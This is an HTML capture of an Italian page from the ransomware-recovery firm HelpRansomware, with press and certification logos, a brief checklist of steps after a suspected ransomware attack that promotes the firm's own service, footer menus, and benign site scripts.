				<div class="elementor-element elementor-element-77d783a elementor-widget elementor-widget-image" data-id="77d783a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="119" height="131" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-Hitachi.png" class="attachment-large size-large wp-image-34971" alt="logo Hitachi" />															</div>
				</div>
				<div class="elementor-element elementor-element-d9c91ed elementor-widget elementor-widget-image" data-id="d9c91ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png" class="attachment-large size-large wp-image-34968" alt="logo CybergymIEC" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-704003b" data-id="704003b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0293e15 elementor-widget elementor-widget-image" data-id="0293e15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="406" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png" class="attachment-large size-large wp-image-34973" alt="logo IACRB" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png 406w, https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB-298x300.png 298w, https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB-150x150.png 150w" sizes="(max-width: 406px) 100vw, 406px" />															</div>
				</div>
				<div class="elementor-element elementor-element-52b6e64 elementor-widget elementor-widget-image" data-id="52b6e64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="117" height="131" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-cloud-tech-associate-advanced-backup.png" class="attachment-large size-large wp-image-34970" alt="logo cloud-tech-associate-advanced-backup" />															</div>
				</div>
				<div class="elementor-element elementor-element-309fa2c elementor-widget elementor-widget-image" data-id="309fa2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="400" height="400" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg" class="attachment-large size-large wp-image-34967" alt="logo intedya" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg 400w, https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya-300x300.jpeg 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-812b213 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="812b213" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c30fc9" data-id="2c30fc9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0533715 elementor-widget elementor-widget-heading" data-id="0533715" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Attacco Ransomware: Cosa Fare e Passi Da Seguire</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e986b4 elementor-widget elementor-widget-text-editor" data-id="8e986b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ecco una guida rapida su cosa fare nel momento in cui sospetti un attacco ransomware:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ddba60a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ddba60a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Non Spegnere o Riavviare il Dispositivo Infetto</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mantenere acceso il dispositivo infetto aiuta a preservare prove cruciali.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Evita di Decrittografare i File da Solo</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Azioni non professionali possono portare alla perdita permanente dei dati.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Contatta HelpRansomware</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ci assicuriamo che siano intrapresi tutti i passi necessari per superare l'attacco.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Documenta Tutto</b></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Prendi nota di qualsiasi messaggio insolito, note di riscatto o altri dettagli.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Non Pagare Mai il Riscatto</b></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-77ccb24 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="77ccb24" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b784a3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b784a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88e3bb5" data-id="88e3bb5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14fb43e elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="14fb43e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65ae0df" data-id="65ae0df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41fea26 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="41fea26" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo forbes" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-forbes-qjgelo0xxxqonswxxqjc7ocbzzlyzzq5x99auslhj4.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo fortune" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-fortune-qjgelm59k9o40kzo8pq32otet7v8klip8zybw8o9vk.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo entrepreneur" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-entrepreneur-qjgeln33r3pec6yb384pn6kvelqlsamfl4ltdimvpc.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo el mundo" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-el-mundo-qjgell7fdfmtoz11e7bgi71y7tzvcweywvaueypo1s.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo cambio" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-cambio-qjgeln33r3pec6yb384pn6kvelqlsamfl4ltdimvpc.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo semana" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-semana-qjgelo0xxxqonswxxqjc7ocbzzlyzzq5x99auslhj4.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo la repubblica" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-la-repubblica-qjgeloys4rryzevks8xys63sldhc7otw9dwsc2k3cw.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo msn" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-msn-qjgeloys4rryzevks8xys63sldhc7otw9dwsc2k3cw.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="logo milano finanza" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/logo-milano-finanza-qjgelpwmblt9b0u7mrclcnv96rcpfdxmlik9tcip6o.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Precedente">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Successivo">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-de785fd" data-id="de785fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce1ed6a elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ce1ed6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">VISTO SU</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c4fb35a elementor-widget elementor-widget-heading" data-id="c4fb35a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Siamo Riconosciuti Da Pubblicazioni Leader
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-54dc42b elementor-widget elementor-widget-text-editor" data-id="54dc42b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Queste pubblicazioni riconoscono il nostro impegno nel fornire servizi di recupero da ransomware di primo livello e i nostri sforzi contro le minacce informatiche.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5d34639 elementor-align-left elementor-widget elementor-widget-button" data-id="5d34639" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="contatti">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">RICEVI ASSISTENZA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-2-equal ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">ABOUT</h2><nav class="menu-footer-about-it-container" aria-label="ABOUT"><ul id="menu-footer-about-it" class="menu"><li id="menu-item-17698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17698"><a href="https://helpransomware.com/it/chi-siamo/" class="menu-link">Chi Siamo</a></li>
<li id="menu-item-17701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://helpransomware.com/it/dove-siamo/" class="menu-link">Dove Siamo</a></li>
<li id="menu-item-17703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17703"><a href="https://helpransomware.com/it/portfolio-clienti/" class="menu-link">Portfolio Clienti</a></li>
<li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://helpransomware.com/it/fondazione-protection4kids/" class="menu-link">Fondazione P4K</a></li>
<li id="menu-item-17700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17700"><a href="https://helpransomware.com/it/diventa-partner/" class="menu-link">Diventa Partner</a></li>
<li id="menu-item-17699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17699"><a href="https://helpransomware.com/it/contatti/" class="menu-link">Contatti</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-5"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">INFO</h2><nav class="menu-footer-info-it-container" aria-label="INFO"><ul id="menu-footer-info-it" class="menu"><li id="menu-item-17708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17708"><a href="https://helpransomware.com/it/servizi/" class="menu-link">Servizi</a></li>
<li id="menu-item-17709" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9878 current_page_item menu-item-17709"><a href="https://helpransomware.com/it/tipi-di-ransomware/" aria-current="page" class="menu-link">Tipi Di Ransomware</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17705"><a href="https://helpransomware.com/it/cosa-e-un-ransomware/" class="menu-link">Cos’è Un Ransomware</a></li>
<li id="menu-item-17706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17706"><a href="https://helpransomware.com/it/faq/" class="menu-link">FAQ</a></li>
<li id="menu-item-17707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17707"><a href="https://helpransomware.com/it/podcast/" class="menu-link">Podcast</a></li>
<li id="menu-item-17704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17704"><a href="https://helpransomware.com/it/blog/" class="menu-link">Blog</a></li>
</ul></nav></section></div>				</aside>
								</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-6"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-19" class="widget widget_nav_menu"><h2 class="widget-title">SOCIAL</h2><nav class="menu-footer-social-it-container" aria-label="SOCIAL"><ul id="menu-footer-social-it" class="menu"><li id="menu-item-17714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17714"><a target="_blank" href="https://www.facebook.com/HelpRansomware/" class="menu-link">Facebook</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17715"><a target="_blank" href="https://www.instagram.com/help.ransomware/" class="menu-link">Instagram</a></li>
<li id="menu-item-32543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32543"><a href="https://www.tiktok.com/@helpransomware" class="menu-link">Tik Tok</a></li>
<li id="menu-item-17718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17718"><a target="_blank" href="https://www.linkedin.com/company/helpransomware/" class="menu-link">Linkedin</a></li>
<li id="menu-item-17716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17716"><a target="_blank" href="https://www.youtube.com/channel/UCreD_vjYkUwBSGMzlEBNg9A" class="menu-link">Youtube</a></li>
<li id="menu-item-17717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17717"><a target="_blank" href="https://twitter.com/HRansomware" class="menu-link">Twitter</a></li>
<li id="menu-item-17719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17719"><a target="_blank" href="https://open.spotify.com/show/0illdDzmtZRvfCOcHpBQjr" class="menu-link">Spotify</a></li>
</ul></nav></section></div>				</aside>
								</div>
											<div class="site-footer-above-section-4 site-footer-section site-footer-section-4">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-7"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-22" class="widget widget_nav_menu"><h2 class="widget-title">POLITICHE</h2><nav class="menu-footer-policy-it-container" aria-label="POLITICHE"><ul id="menu-footer-policy-it" class="menu"><li id="menu-item-17712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://helpransomware.com/it/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-17710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17710"><a href="https://helpransomware.com/it/cookie-policy/" class="menu-link">Cookie Policy</a></li>
<li id="menu-item-17713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17713"><a href="https://helpransomware.com/it/disclaimer/" class="menu-link">Disclaimer</a></li>
<li id="menu-item-17711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17711"><a href="https://helpransomware.com/it/termini-e-condizioni/" class="menu-link">Termini e Condizioni</a></li>
<li id="menu-item-24349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a target="_blank" href="https://helpransomware.com/wp-content/uploads/2022/10/HELPRANSOMWARE-CERTIFICADO-DE-MARCA-DE-LA-UNION-EUROPEA.pdf" class="menu-link">Certificato Registrazione UE</a></li>
</ul></nav></section></div>				</aside>
								</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-cheavy ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-8"				>
				<div class="footer-widget-area-inner site-info-inner"><section id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><img loading="lazy" decoding="async" width="1080" height="686" src="https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO.png" alt="LOGO FOOTER HELPRANSOMWARE 2024 ISO" class="wp-image-41501" srcset="https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO.png 1080w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-300x191.png 300w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-1024x650.png 1024w, https://helpransomware.com/wp-content/uploads/2024/04/LOGO-FOOTER-HELPRANSOMWARE-2024-ISO-768x488.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</section></div>				</aside>
								</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center"><span style="color: #ffffff"><span style="font-size: 10pt">Copyright © 2026  HelpRansomware  -  ReputationUP Group ® | HelpRansomware S.L. CIF : B01850528 | Pg. de Morella 10, 12004 Castellón de la Plana, Castellón, ES |</span><span style="font-size: 10pt">All Rights Reserved</span></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.ElementorProFrontendConfig || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
					<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;GET HELP NOW&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #b12118; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">GET HELP NOW</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 